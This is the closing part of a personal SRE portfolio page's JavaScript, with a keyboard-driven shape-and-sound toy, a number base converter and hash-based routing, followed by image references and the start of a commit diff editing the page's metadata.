              <i class="fas fa-volume-high" data-mute-icon></i> <span data-mute-label>Sound on</span>
            </button>
          </div>
          <div class="splash-board" id="splashBoard" aria-live="polite">
            <div class="splash-welcome" data-welcome>
              <span class="emoji" aria-hidden="true">🎹</span>
              Tap the board or press a key
            </div>
          </div>
          <div class="splash-tip">Works with keyboard, touch and mouse</div>
        </div>
      `;

      const board    = root.querySelector('#splashBoard');
      const welcome  = root.querySelector('[data-welcome]');
      const muteBtn  = root.querySelector('[data-mute]');
      const muteIcon = root.querySelector('[data-mute-icon]');
      const muteLbl  = root.querySelector('[data-mute-label]');

      let audioCtx = null;
      let muted    = false;
      let lastNoteIndex = -1;

      /* ── Audio ────────────────────────────────── */
      function ensureAudio() {
        if (!audioCtx) {
          try {
            const AC = window.AudioContext || window.webkitAudioContext;
            if (!AC) return null;
            audioCtx = new AC();
          } catch (_) { return null; }
        }
        if (audioCtx.state === 'suspended') {
          audioCtx.resume().catch(() => {});
        }
        return audioCtx;
      }

      function playNote(freq, duration = 0.6) {
        if (muted) return;
        const ctx = ensureAudio();
        if (!ctx) return;

        const now = ctx.currentTime;

        // Main tone (triangle) + a soft sine an octave up for sparkle
        const osc1  = ctx.createOscillator();
        const osc2  = ctx.createOscillator();
        const gain  = ctx.createGain();
        const gain2 = ctx.createGain();

        osc1.type = 'triangle';
        osc1.frequency.value = freq;
        osc2.type = 'sine';
        osc2.frequency.value = freq * 2;

        osc1.connect(gain);
        osc2.connect(gain2);
        gain.connect(ctx.destination);
        gain2.connect(ctx.destination);

        gain.gain.setValueAtTime(0.0001, now);
        gain.gain.exponentialRampToValueAtTime(0.25, now + 0.015);
        gain.gain.exponentialRampToValueAtTime(0.0001, now + duration);

        gain2.gain.setValueAtTime(0.0001, now);
        gain2.gain.exponentialRampToValueAtTime(0.08, now + 0.02);
        gain2.gain.exponentialRampToValueAtTime(0.0001, now + duration * 0.6);

        osc1.start(now); osc2.start(now);
        osc1.stop(now + duration);
        osc2.stop(now + duration * 0.6);
      }

      /* ── Helpers ─────────────────────────────── */
      function hash(str) {
        let h = 0;
        for (let i = 0; i < str.length; i++) h = ((h << 5) - h + str.charCodeAt(i)) | 0;
        return Math.abs(h);
      }
      function pickFrom(arr, seed) {
        if (seed == null || seed === '') return arr[Math.floor(Math.random() * arr.length)];
        return arr[hash(String(seed)) % arr.length];
      }
      function nextNote(seed) {
        let idx;
        if (seed == null || seed === '') {
          do { idx = Math.floor(Math.random() * NOTES.length); }
          while (idx === lastNoteIndex && NOTES.length > 1);
        } else {
          idx = hash(String(seed)) % NOTES.length;
        }
        lastNoteIndex = idx;
        return NOTES[idx];
      }

      function shapeSvg(shape, color, label) {
        const stroke = 'rgba(255,255,255,0.95)';
        let inner;
        switch (shape) {
          case 'circle':
            inner = `<circle cx="50" cy="50" r="42" fill="${color}" stroke="${stroke}" stroke-width="4"/>`; break;
          case 'star':
            inner = `<polygon points="50,5 61,35 94,36 67,57 77,90 50,72 23,90 33,57 6,36 39,35" fill="${color}" stroke="${stroke}" stroke-width="3" stroke-linejoin="round"/>`; break;
          case 'heart':
            inner = `<path d="M50 86 C20 60 10 35 28 20 C40 13 50 25 50 35 C50 25 60 13 72 20 C90 35 80 60 50 86 Z" fill="${color}" stroke="${stroke}" stroke-width="3" stroke-linejoin="round"/>`; break;
          case 'square':
            inner = `<rect x="10" y="10" width="80" height="80" rx="14" fill="${color}" stroke="${stroke}" stroke-width="4"/>`; break;
          case 'triangle':
            inner = `<polygon points="50,8 92,84 8,84" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
          case 'hexagon':
            inner = `<polygon points="50,5 90,27 90,73 50,95 10,73 10,27" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
          case 'diamond':
            inner = `<polygon points="50,5 92,50 50,95 8,50" fill="${color}" stroke="${stroke}" stroke-width="4" stroke-linejoin="round"/>`; break;
          case 'flower':
            inner = `
              <circle cx="50" cy="22" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
              <circle cx="78" cy="40" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
              <circle cx="68" cy="78" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
              <circle cx="32" cy="78" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
              <circle cx="22" cy="40" r="18" fill="${color}" stroke="${stroke}" stroke-width="3"/>
              <circle cx="50" cy="50" r="14" fill="#FFFACD" stroke="${stroke}" stroke-width="2"/>`;
            break;
          default:
            inner = `<circle cx="50" cy="50" r="42" fill="${color}"/>`;
        }

        const text = label
          ? `<text x="50" y="${shape === 'triangle' ? 70 : 62}" text-anchor="middle" font-size="${label.length > 1 ? 26 : 40}">${label}</text>`
          : '';

        return `<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" aria-hidden="true">${inner}${text}</svg>`;
      }

      function spawnParticles(x, y, color) {
        const count = 7;
        for (let i = 0; i < count; i++) {
          const angle = (i / count) * Math.PI * 2 + Math.random() * 0.6;
          const dist  = 45 + Math.random() * 35;
          const p = document.createElement('div');
          p.className = 'splash-particle';
          p.style.left = x + 'px';
          p.style.top  = y + 'px';
          p.style.background = color;
          p.style.color = color; /* drives the box-shadow glow */
          p.style.setProperty('--dx', (Math.cos(angle) * dist) + 'px');
          p.style.setProperty('--dy', (Math.sin(angle) * dist) + 'px');
          board.appendChild(p);
          setTimeout(() => p.remove(), 900);
        }
      }

      function spawn(seed, label, clientX, clientY) {
        if (welcome) welcome.style.display = 'none';

        const color = pickFrom(COLORS, seed);
        const shape = pickFrom(SHAPES, seed);
        const rect  = board.getBoundingClientRect();

        let x, y;
        if (clientX != null && clientY != null) {
          x = clientX - rect.left;
          y = clientY - rect.top;
        } else {
          const pad = 80;
          x = pad + Math.random() * Math.max(1, rect.width  - 2 * pad);
          y = pad + Math.random() * Math.max(1, rect.height - 2 * pad);
        }

        const size = 130 + Math.random() * 70; // 130..200
        const rot  = (Math.random() * 40 - 20).toFixed(1) + 'deg';

        const el = document.createElement('div');
        el.className = 'splash-shape';
        el.style.left = x + 'px';
        el.style.top  = y + 'px';
        el.style.width  = size + 'px';
        el.style.height = size + 'px';
        el.style.setProperty('--rot', rot);
        el.innerHTML = shapeSvg(shape, color, label);
        board.appendChild(el);
        setTimeout(() => el.remove(), 2500);

        spawnParticles(x, y, color);
        playNote(nextNote(seed));
      }

      /* ── Input → spawn ───────────────────────── */
      const IGNORE_KEYS = new Set([
        'Shift', 'Control', 'Alt', 'Meta', 'CapsLock',
        'NumLock', 'ScrollLock', 'Tab', 'Escape',
        'ContextMenu', 'Dead', 'Unidentified'
      ]);

      function keyToLabel(k) {
        if (k === ' ' || k === 'Spacebar') return '␣';
        if (k.length === 1) return k.toUpperCase();
        const map = {
          'Enter': '↵', 'Backspace': '⌫', 'Delete': '✕',
          'ArrowUp': '↑', 'ArrowDown': '↓',
          'ArrowLeft': '←', 'ArrowRight': '→',
          'Home': '⇱', 'End': '⇲',
          'PageUp': '⇞', 'PageDown': '⇟'
        };
        if (map[k]) return map[k];
        if (/^F\d{1,2}$/.test(k)) return k;
        return k.substring(0, 2).toUpperCase();
      }

      function onKeyDown(e) {
        // Let browser shortcuts through.
        if (e.ctrlKey || e.metaKey || e.altKey) return;
        // Don't steal typing from inputs (belt-and-braces — the tool has none).
        const t = e.target;
        if (t && (t.tagName === 'INPUT' || t.tagName === 'TEXTAREA' || t.isContentEditable)) return;
        // Stop if someone navigated away from this tool.
        if (!document.body.contains(board)) return;
        if (IGNORE_KEYS.has(e.key)) return;
        if (e.repeat) return; // ignore key-repeat spam

        e.preventDefault();
        spawn(e.key, keyToLabel(e.key), null, null);
      }

      function onPointerDown(e) {
        e.preventDefault();
        try { board.setPointerCapture(e.pointerId); } catch (_) {}
        spawn(null, '', e.clientX, e.clientY);
      }

      function onContext(e) { e.preventDefault(); }

      function onMute() {
        muted = !muted;
        muteBtn.classList.toggle('is-off', muted);
        muteBtn.setAttribute('aria-pressed', String(muted));
        muteIcon.className = muted ? 'fas fa-volume-xmark' : 'fas fa-volume-high';
        muteLbl.textContent = muted ? 'Sound off' : 'Sound on';
        if (muted && audioCtx) {
          try { audioCtx.suspend(); } catch (_) {}
        }
      }

      document.addEventListener('keydown', onKeyDown);
      board.addEventListener('pointerdown', onPointerDown);
      board.addEventListener('contextmenu', onContext);
      muteBtn.addEventListener('click', onMute);

      /* Cleanup on route change */
      return function cleanup() {
        document.removeEventListener('keydown', onKeyDown);
        if (audioCtx) {
          try { audioCtx.close(); } catch (_) {}
          audioCtx = null;
        }
      };
    }

    /* ─────────────────────────────────────────────
       Number base converter
       ───────────────────────────────────────────── */
    function renderNumberBase(root) {
      const bases = [
        { key: 'bin', label: 'Binary',      radix: 2,  short: 'base 2'  },
        { key: 'oct', label: 'Octal',       radix: 8,  short: 'base 8'  },
        { key: 'dec', label: 'Decimal',     radix: 10, short: 'base 10', defaultFrom: true },
        { key: 'hex', label: 'Hexadecimal', radix: 16, short: 'base 16' }
      ];

      const optionHtml = bases.map(b =>
        `<option value="${b.key}" ${b.defaultFrom ? 'selected' : ''}>${b.label} (${b.short})</option>`
      ).join('');

      root.innerHTML = `
        <div class="conv">
          <aside class="conv-input-card">
            <label for="convValue" class="field-label">Value</label>
            <div class="conv-input-row">
              <input id="convValue" type="text" class="big-input" value="255" autocomplete="off" spellcheck="false" />
            </div>
            <label for="convUnit" class="field-label">Base</label>
            <div class="conv-input-row">
              <select id="convUnit" class="big-select">${optionHtml}</select>
            </div>
            <label for="customBase" class="field-label">Also convert to base</label>
            <div class="conv-input-row">
              <input id="customBase" type="number" min="2" max="36" class="big-input" value="36" style="font-size:1rem;" />
            </div>
            <div class="conv-controls">
              <button type="button" class="btn-mini" data-action="reset">Reset</button>
            </div>
          </aside>
          <div>
            <label class="field-label">Converted to</label>
            <div class="conv-output" id="convOutput"></div>
            <p class="tool-note">
              Works for integers up to <code>Number.MAX_SAFE_INTEGER</code>
              (<code>2⁵³ − 1</code>). Custom base supports 2 … 36.
            </p>
          </div>
        </div>
      `;

      const out = root.querySelector('#convOutput');

      // Build the result rows once — only the custom-base label and values update.
      out.innerHTML = [
        ...bases.map(b => `
          <div class="result-row" data-unit="${b.key}">
            <div class="rlabel">${b.label} <small>${b.short}</small></div>
            <div class="rval" data-val>—</div>
            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
          </div>
        `),
        `
          <div class="result-row" data-unit="custom">
            <div class="rlabel">Custom <small data-custom-label>base 36</small></div>
            <div class="rval" data-val>—</div>
            <button class="rcopy" aria-label="Copy" data-copy>${icon('copy')}</button>
          </div>
        `
      ].join('');

      const inputEl  = root.querySelector('#convValue');
      const unitEl   = root.querySelector('#convUnit');
      const customEl = root.querySelector('#customBase');
      const customLabelEl = out.querySelector('[data-custom-label]');

      // Character set available at each radix: '0-9A-Z' truncated to radix.
      const ALPHABET = '0123456789abcdefghijklmnopqrstuvwxyz';
      function validCharsFor(radix) {
        return ALPHABET.slice(0, radix);
      }

      function parseInBase(raw, radix) {
        if (raw === '') return NaN;
        const allowed = validCharsFor(radix);
        const re = new RegExp(`^-?[${allowed}]+$`, 'i');
        if (!re.test(raw)) return NaN;
        const parsed = parseInt(raw, radix);
        return isNaN(parsed) ? NaN : parsed;
      }

      function recompute() {
        const base = bases.find(b => b.key === unitEl.value);
        const raw = inputEl.value
          .trim()
          .replace(/^0[xX]/, '')
          .replace(/^0[bB]/, '')
          .replace(/[\s_,]/g, '');

        const value = parseInBase(raw, base.radix);
        inputEl.classList.toggle('invalid', raw !== '' && isNaN(value));

        let customRadix = parseInt(customEl.value, 10);
        if (isNaN(customRadix) || customRadix < 2) customRadix = 2;
        if (customRadix > 36) customRadix = 36;
        customLabelEl.textContent = `base ${customRadix}`;

        bases.forEach(b => {
          const row = out.querySelector(`[data-unit="${b.key}"] [data-val]`);
          row.textContent = isNaN(value) ? '—' : value.toString(b.radix).toUpperCase();
        });
        const customRow = out.querySelector(`[data-unit="custom"] [data-val]`);
        customRow.textContent = isNaN(value) ? '—' : value.toString(customRadix).toUpperCase();
      }

      inputEl.addEventListener('input', recompute);
      unitEl.addEventListener('change', recompute);
      customEl.addEventListener('input', recompute);

      root.addEventListener('click', async (e) => {
        const actionBtn = e.target.closest('[data-action="reset"]');
        if (actionBtn) {
          inputEl.value = '255';
          unitEl.value = 'dec';
          customEl.value = '36';
          recompute();
          inputEl.focus();
          return;
        }
        const copyBtn = e.target.closest('[data-copy]');
        if (copyBtn) {
          const val = copyBtn.closest('.result-row').querySelector('[data-val]').textContent;
          const ok = await copyText(val);
          if (ok) toast('Copied ' + val);
        }
      });

      recompute();
      setTimeout(() => inputEl.select(), 50);
    }

    /* ─────────────────────────────────────────────
       Routing
       ───────────────────────────────────────────── */
    function parseHash() {
      const raw = (window.location.hash || '').replace(/^#\/?/, '');
      const parts = raw.split('/').filter(Boolean);
      return { raw, parts };
    }

    function showMain(anchor) {
      runToolCleanup();
      document.body.classList.remove('tool-open');
      appMain.hidden = false;
      appTool.classList.remove('active');
      document.title = 'İlter Kavlak — SRE / Cloud Engineer';
      if (anchor) {
        const el = document.getElementById(anchor);
        if (el) {
          // Wait a tick so display updates before scroll
          requestAnimationFrame(() => {
            const top = el.getBoundingClientRect().top + window.scrollY - 16;
            window.scrollTo({ top, behavior: 'smooth' });
          });
        }
      }
    }

    function showTool(id) {
      document.body.classList.add('tool-open');
      appMain.hidden = true;
      appTool.classList.add('active');
      if (!id || id === 'all') {
        renderToolsIndex();
      } else {
        const tool = toolById[id];
        if (tool) {
          renderToolPage(tool);
        } else {
          toolBody.innerHTML = `
            <section class="tool-header-block">
              <div class="tool-breadcrumb">— Not found</div>
              <h1 class="tool-title">Tool not found</h1>
              <p class="tool-desc">
                There's nothing at <code>${id}</code>. You might want to pick one from the
                <a href="#tools-all" style="color:var(--green);">full list</a> instead.
              </p>
            </section>
          `;
        }
      }
      window.scrollTo(0, 0);
    }

    function showProject(id) {
      document.body.classList.add('tool-open');
      appMain.hidden = true;
      appTool.classList.add('active');
      const project = projectById[id];
      if (project) {
        renderProjectPage(project);
      } else {
        runToolCleanup();
        setTopbar('Projects', '#projects', '← Portfolio');
        document.title = 'Project not found — İlter Kavlak';
        toolBody.innerHTML = `
          <section class="tool-header-block">
            <div class="tool-breadcrumb">— Not found</div>
            <h1 class="tool-title">Project not found</h1>
            <p class="tool-desc">
              There's nothing at <code>${id}</code>. Head back to
              <a href="#projects" style="color:var(--green);">the portfolio's projects section</a>.
            </p>
          </section>
        `;
        window.scrollTo(0, 0);
      }
    }

    function handleRoute() {
      const { raw, parts } = parseHash();

      // #tools-all → full tools index page
      if (raw === 'tools-all') {
        return showTool('all');
      }
      // #tools/<id> → specific tool page
      if (parts[0] === 'tools' && parts[1]) {
        return showTool(parts[1]);
      }
      // #projects/<id> → specific project landing
      if (parts[0] === 'projects' && parts[1]) {
        return showProject(parts[1]);
      }
      // #about, #experience, #projects, #tools, #contact → scroll to section on main
      const anchor = parts[0] || '';
      if (['about', 'experience', 'projects', 'tools', 'contact'].includes(anchor)) {
        return showMain(anchor);
      }

      // In-view scroll — if we're currently inside a tool/project and the
      // hash matches an element there (e.g. #np-agents, #np-install),
      // smooth-scroll to it instead of routing back to the main page.
      if (appTool.classList.contains('active') && anchor) {
        const target = document.getElementById(anchor);
        if (target && toolBody.contains(target)) {
          requestAnimationFrame(() => {
            const top = target.getBoundingClientRect().top + window.scrollY - 90;
            window.scrollTo({ top, behavior: 'smooth' });
          });
          return;
        }
      }
      showMain('');
    }

    window.addEventListener('hashchange', handleRoute);

    /* ─────────────────────────────────────────────
       Scroll-spy for sidebar nav
       ───────────────────────────────────────────── */
    const sideNavLinks = document.querySelectorAll('.side-nav a[data-nav]');
    const sections = ['about', 'experience', 'projects', 'tools', 'contact']
      .map(id => document.getElementById(id))
      .filter(Boolean);

    function onScroll() {
      if (appMain.hidden) return;
      const pos = window.scrollY + window.innerHeight * 0.35;
      let current = '';
      sections.forEach(s => {
        if (pos >= s.offsetTop) current = s.id;
      });
      sideNavLinks.forEach(a => {
        const href = a.getAttribute('href').replace('#', '');
        a.classList.toggle('active', href === current);
      });
    }
    window.addEventListener('scroll', onScroll, { passive: true });

    /* ─────────────────────────────────────────────
       Burger (mobile) — kept for small screens
       ───────────────────────────────────────────── */
    const burger = document.getElementById('burger');
    const topLinks = document.getElementById('topNavLinks');
    burger.addEventListener('click', () => {
      const open = topLinks.classList.toggle('mobile-open');
      burger.setAttribute('aria-expanded', String(open));
    });
    topLinks.addEventListener('click', (e) => {
      if (e.target.closest('a')) {
        topLinks.classList.remove('mobile-open');
        burger.setAttribute('aria-expanded', 'false');
      }
    });

    /* ─────────────────────────────────────────────
       Initial render
       ───────────────────────────────────────────── */
    renderTeaser();
    renderProjectsTeaser();
    applyReveal(document);
    handleRoute();
    onScroll();

  })();
  </script>

</body>
</html>



==== commit 40b63dc5: "Improve pages" ====
--- a/index.html
+++ b/index.html
@@ -4,8 +4,26 @@
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <title>İlter Kavlak — SRE / Cloud Engineer</title>
-  <meta name="description" content="İlter Kavlak — SRE/Cloud Engineer. Kubernetes, AWS, DevOps, cloud infrastructure. Also: a small toolbox of everyday unit converters." />
